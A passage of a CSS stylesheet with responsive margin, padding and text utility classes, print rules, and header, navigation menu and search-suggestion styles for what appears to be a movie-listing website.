  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.text-monospace {
  font-family: var(--font-family-monospace) !important;
}
.text-justify {
  text-align: justify !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-light {
  font-weight: 300 !important;
}
.font-weight-lighter {
  font-weight: lighter !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-weight-bold {
  font-weight: 700 !important;
}
.font-weight-bolder {
  font-weight: bolder !important;
}
.font-italic {
  font-style: italic !important;
}
.text-white {
  color: #fff !important;
}
.text-primary {
  color: var(--primary) !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: var(--primary) !important;
}
.text-secondary {
  color: #212529 !important;
}
a.text-secondary:focus,
a.text-secondary:hover {
  color: #000 !important;
}
.text-success {
  color: #28a745 !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #19692c !important;
}
.text-info {
  color: #17a2b8 !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #0f6674 !important;
}
.text-warning {
  color: #ffc107 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ba8b00 !important;
}
.text-danger {
  color: #dc3545 !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #a71d2a !important;
}
.text-light {
  color: #f8f9fa !important;
}
a.text-light:focus,
a.text-light:hover {
  color: #cbd3da !important;
}
.text-dark {
  color: #343a40 !important;
}
a.text-dark:focus,
a.text-dark:hover {
  color: #121416 !important;
}
.text-body {
  color: #bbb !important;
}
.text-muted {
  color: #495057 !important;
}
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.text-decoration-none {
  text-decoration: none !important;
}
.text-break {
  word-wrap: break-word !important;
}
.text-reset {
  color: inherit !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
@media print {
  *,
  ::after,
  ::before {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark tbody + tbody,
  .table-dark td,
  .table-dark th,
  .table-dark thead th {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
body,
html {
  font-size: 15px;
  height: 100%;
}
@media screen and (max-width: 1024px) {
  body,
  html {
    font-size: 14px;
  }
}
.container {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 1680px) {
  .container {
    width: 1660px;
    max-width: 1660px;
  }
}
@media screen and (max-width: 1679px) {
  .container {
    width: 1580px;
    max-width: 1580px;
  }
}
@media screen and (max-width: 1599px) {
  .container {
    width: 1500px;
    max-width: 1500px;
  }
}
@media screen and (max-width: 1535px) {
  .container {
    width: 1400px;
    max-width: 1400px;
  }
}
@media screen and (max-width: 1439px) {
  .container {
    width: 1330px;
    max-width: 1330px;
  }
}
@media screen and (max-width: 1365px) {
  .container {
    width: 1240px;
    max-width: 1240px;
  }
}
@media screen and (max-width: 1279px) {
  .container {
    width: 990px;
    max-width: 990px;
  }
}
@media screen and (max-width: 1023px) {
  .container {
    width: 98%;
    max-width: 98%;
  }
}
.grecaptcha-badge {
  display: none;
}
#search button:before,
.heading .next:before,
.heading .prev:before {
  background-color: transparent;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.dot {
  width: 3px;
  height: 3px;
  vertical-align: 2px;
  border-radius: 50%;
  display: inline-block;
  background: #d5d5d5;
  content: "";
  margin: 0 5px;
}
.full {
  width: 100%;
}
a:focus {
  outline: 0;
}
button:focus {
  outline: 0;
}
body.modal-open header {
  padding-right: 15px;
}
header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  z-index: 10;
  color: #e9ecef;
}
header.single {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.single + #body {
  padding-top: 88px;
}
header.archive {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.archive + #body {
  padding-top: 88px;
}
header.category {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.category + #body {
  padding-top: 88px;
}
header.tax {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.tax + #body {
  padding-top: 88px;
}
header.page-template-favorites {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-favorites + #body {
  padding-top: 88px;
}
header.page-template-top {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-top + #body {
  padding-top: 88px;
}
header.page-template-default {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-default + #body {
  padding-top: 88px;
}
header.page-template-filters {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-filters + #body {
  padding-top: 88px;
}
header.search {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.search + #body {
  padding-top: 88px;
}
header #logo {
  float: left;
}
header #logo img {
  margin-top: 2px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
header #logo h1,
header #logo h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
h1.site-title a,
p.site-title a {
  color: #fff !important;
}
h1.site-title a:hover,
p.site-title a:hover {
  opacity: 1;
}
h1.site-title,
p.site-title {
  background: var(--primary);
  color: #fff !important;
  display: inline-block;
  vertical-align: middle;
  float: left;
  padding: 0 8px;
  margin-top: 2px;
  height: 40px;
  font-size: 2.2rem;
  line-height: 1.2;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}
h2.home-title {
  font-size: 1.2em;
  font-weight: 500;
}
header .custom-logo-link {
  float: left;
}
header .navbar-brand {
  float: left;
}
header .custom-logo-link img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .navbar-brand img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .custom-logo-link h1,
header .custom-logo-link h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header .navbar-brand h1,
header .navbar-brand h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header #menu-toggler {
  display: none;
}
header #menu {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu > li > a:hover {
  color: var(--primary);
}
header #menu > li > a > i {
  display: none;
}
header #menu > li.active > ul,
header #menu > li:hover > ul {
  display: block;
}
header #menu > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu > li > ul.country,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.country > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul.menu,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.menu > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #menu-header {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu-header > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu-header > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu-header > li > a:hover {
  color: var(--primary);
}
header #menu-header > li > a > i {
  display: none;
}
header #menu-header > li.active > ul,
header #menu-header > li:hover > ul {
  display: block;
}
header #menu-header > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu-header > li > ul.country,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.country > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul.menu,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.menu > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu-header > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu-header > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #search-toggler {
  display: none;
}
header #search {
  width: 380px;
  height: 45px;
  float: left;
  position: relative;
  margin-left: 4em;
}
header #search input {
  width: 100%;
  height: 100%;
  border-radius: 22.5px;
  line-height: 100%;
  padding-right: 22.5px;
  padding-left: 50px;
  border: none;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search input::placeholder {
  color: #adb5bd;
}
header #search input:focus,
header #search:hover input {
  background-color: rgba(222, 226, 230, 0.9);
  color: #343a40;
  box-shadow: 0 0 11px #111;
}
header #search input:focus + button:before,
header #search:hover input + button:before {
  background-position: -20px 0;
}
header #search input:focus::placeholder,
header #search:hover input::placeholder {
  color: #6c757d;
}
header #search button {
  position: absolute;
  left: 0;
  top: 0;
  border: none;
  width: 45px;
  height: 45px;
  background-color: transparent;
}
header #search button:before {
  display: block;
  content: "";
  width: 20px;
  height: 20px;
  background-position: 0 0;
  margin-left: 8px;
}
header #search .suggestions ul {
  list-style: none;
  padding: 0;
  position: relative;
}
header #search .suggestions ul li {
  padding: 10px 15px;
  display: block;
  width: 100%;
  overflow: hidden;
  color: #adb5bd;
  background: #1c2023;
}
header #search .suggestions {
  border-radius: 15px;
  margin-top: 10px;
  overflow: hidden;
  box-shadow: 0 0 11px #111;
  display: none;
  background: #1c2023;
}
header #search .suggestions .item {
  display: block;
  overflow: hidden;
  background: #1c2023;
  padding: 10px 15px;
}
header #search .suggestions .item:hover .info .title {
  color: var(--primary);
}
header #search .suggestions .item:hover .info .meta {
  color: #6c757d;
}
header #search .suggestions .item:hover .info .meta .imdb {
  color: #adb5bd;
}
header #search .suggestions .item .poster {
  width: 60px;
  height: 70px;
  float: left;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
header #search .suggestions .item .poster img {
  position: absolute;
  left: 0;
  width: 100%;
}
header #search .suggestions .item .info {
  margin-left: 70px;
}
header #search .suggestions .item .info .title {
  color: #adb5bd;
  margin-bottom: 6px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta {
  color: #495057;
  font-size: 0.85em;
  font-weight: 400;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb {
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
header #search .suggestions .more {
  text-align: center;
  display: block;
  padding: 8px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  background: #16181b;
  color: #6c757d;
}
header #search .suggestions .more:hover {
  background: var(--primary);
  color: #fff;
}
header #user {
  float: right;
  margin-top: 1px;
}
header #user .guest {
  cursor: pointer;
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-top: 3px;
}
header #user .guest:hover {
  opacity: 1;
}
header #user .guest i {
  font-size: 2em;
  vertical-align: -6px;
  margin-top: 5px;
  margin-right: 6px;
}
header #user .logged {
  background: var(--primary);
  color: #e9ecef;
  line-height: 40px;
  height: 40px;
  border-radius: 20px;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  font-size: 0.9em;
  font-weight: 500;
  margin-top: 4px;
}
header #user .logged:hover {
  box-shadow: 0 3px 11px rgba(17, 17, 17, 0.5);
  background: var(--primary);
}
header #user .logged s,
header #user .logged:after {
  display: none;
}
header #user .logged i.fa-sort-down {
  vertical-align: 3px;
}
@media screen and (max-width: 1599px) {
  header #menu > li > a {
    margin: 0 7px;
  }
  header #menu-header > li > a {
    margin: 0 7px;
  }
  header #search {
    margin-left: 1.8em;
    width: 340px;
  }
}
@media screen and (max-width: 1365px) {
  header #menu {
    margin-left: 25px;
  }
  header #menu > li > a {
    margin: 0 5px;
  }
  header #menu-header {
    margin-left: 25px;
  }
  header #menu-header > li > a {
    margin: 0 5px;
  }
  header #search {
    width: 300px;
  }
}
@media screen and (max-width: 1279px) {
  header {
    padding-top: 15px;
  }
  header #menu-toggler {
    display: inline-block;
    float: left;
    margin-right: 15px;
    margin-top: 2px;
    font-size: 2em;
    opacity: 0.8;
    cursor: pointer;
  }
  header #menu {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu > li {
    display: block;
    width: 100%;
  }
  header #menu > li + li > a {
